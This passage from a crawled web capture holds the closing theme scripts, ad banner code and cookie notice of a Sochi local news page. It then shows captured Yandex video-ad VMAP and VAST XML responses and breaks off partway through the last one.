Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.246 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 00:49:54 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=5318211768859410878&pcode-icookie=W4mN0Aw2anKQYxlsqiH7vfzIi0Ym%2FP7%2BfYoiNtQnheRHQ4qvvRqDqq%2B0K6R60OSTxGwDJkvup8YarJ7dfqmbFFQVMOA%3D&pcode-test-ids=1387855%2C0%2C40%3B1466986%2C0%2C1%3B1469781%2C0%2C3%3B1452372%2C0%2C71%3B1447467%2C0%2C85%3B1442190%2C0%2C76%3B1460638%2C0%2C42%3B1467261%2C0%2C42%3B1353317%2C0%2C52%3B1457356%2C0%2C83%3B912281%2C0%2C58&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.754.13633%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303575%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fkak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303575&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=686356668e4b72e3ba334f896d6588b236ac7c1c%3A1768859408&pcode-uid=1407926251768859408&vsid=6031a396ffa6e8ede3e04849548edd021169088e6617xVASx3575x1768859409&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768859411601&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -938
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=18444703074774497198&video-category-id=0&vsid=6031a396ffa6e8ede3e04849548edd021169088e6617xVASx3575x1768859409&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,40;1466986,0,1;1469781,0,3;1452372,0,71;1447467,0,85;1442190,0,76;1460638,0,42;1467261,0,42;1353317,0,52;1457356,0,83;912281,0,58]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=18444703074774497198&video-category-id=0&vsid=6031a396ffa6e8ede3e04849548edd021169088e6617xVASx3575x1768859409&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,40;1466986,0,1;1469781,0,3;1452372,0,71;1447467,0,85;1442190,0,76;1460638,0,42;1467261,0,42;1353317,0,52;1457356,0,83;912281,0,58]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">18444703074155313070</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://bid.adrush.space/rtb/nemedia-vast-instream?domain=sochi24.tv&uid=38b880f36abe1f8ca3e343bba0afb5a6&cbb=1768859411397
body_size: 66
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0"></VAST>

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=5318211768859410878&pcode-icookie=W4mN0Aw2anKQYxlsqiH7vfzIi0Ym%2FP7%2BfYoiNtQnheRHQ4qvvRqDqq%2B0K6R60OSTxGwDJkvup8YarJ7dfqmbFFQVMOA%3D&pcode-test-ids=1387855%2C0%2C40%3B1466986%2C0%2C1%3B1469781%2C0%2C3%3B1452372%2C0%2C71%3B1447467%2C0%2C85%3B1442190%2C0%2C76%3B1460638%2C0%2C42%3B1467261%2C0%2C42%3B1353317%2C0%2C52%3B1457356%2C0%2C83%3B912281%2C0%2C58&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.754.13633%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303575%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fkak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303575&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=686356668e4b72e3ba334f896d6588b236ac7c1c%3A1768859408&pcode-uid=1407926251768859408&vsid=6031a396ffa6e8ede3e04849548edd021169088e6617xVASx3575x1768859409&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768859410941&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -362
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=18444702352764909486&video-category-id=0&vsid=6031a396ffa6e8ede3e04849548edd021169088e6617xVASx3575x1768859409&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,40;1466986,0,1;1469781,0,3;1452372,0,71;1447467,0,85;1442190,0,76;1460638,0,42;1467261,0,42;1353317,0,52;1457356,0,83;912281,0,58]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=18444702352764909486&video-category-id=0&vsid=6031a396ffa6e8ede3e04849548edd021169088e6617xVASx3575x1768859409&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,40;1466986,0,1;1469781,0,3;1452372,0,71;1447467,0,85;1442190,0,76;1460638,0,42;1467261,0,42;1353317,0,52;1457356,0,83;912281,0,58]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension 